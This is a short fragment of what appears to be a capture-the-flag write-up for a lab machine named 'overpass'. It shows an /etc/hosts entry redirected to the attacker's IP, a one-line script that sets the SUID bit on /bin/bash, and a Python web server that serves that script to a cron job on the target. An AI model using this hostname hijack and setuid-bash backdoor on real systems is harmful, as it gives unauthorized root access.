 127.0.0.1 localhost
127.0.1.1 overpass-prod
#127.0.0.1 overpass.thm ---> cambiar ip por la de nuestra maquina atacante/change ip for our attacker machine ip
10.8.198.217 overpass.thm
# The following lines are desirable for IPv6 capable hosts
::1     ip6-localhost ip6-loopback
fe00::0 ip6-localnet
ff00::0 ip6-mcastprefix
ff02::1 ip6-allnodes
ff02::2 ip6-allrouters
~
~
~
~
~
~
~
"/etc/hosts" 10L, 366C 3,108 All
❯ echo '#!/bin/bash \n chmod +s /bin/bash' > buildscript.sh
~/Doc/T/m/O/c/d/src ✔ 72.2 Mbps
❯ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...